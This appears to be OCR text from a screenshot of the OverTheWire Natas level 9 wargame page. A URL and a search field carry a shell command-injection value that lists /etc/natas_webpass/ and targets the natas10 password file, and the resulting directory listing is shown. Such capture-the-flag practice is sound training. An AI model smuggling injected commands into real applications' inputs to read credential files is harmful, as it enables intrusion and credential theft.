 natas9.natas.labs.overthewire.org/?needle=%3B+ls+-la+%2Fetc%2Fnatas_webpass%2F&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Stuff
NATAS9
We Chall SUBMIT TOKEN
Find words containing: t /etc/natas_webpass/natas10 Search
Output:
-rw-r----- 1 natas9 natas9 460878 Apr 23 18:01 dictionary.txt
/etc/natas_webpass/:
total 148
drwxr-xr-x   2 root    root    4096 Apr 23 18:01 .
drwxr-xr-x 104 root    root    4096 Apr 23 18:01 ..
-r--r-----   1 natas0  natas0     7 Apr 23 18:01 natas0
-r--r-----   1 natas1  natas0    33 Apr 23 18:01 natas1
-r--r-----   1 natas10 natas9    33 Apr 23 18:01 natas10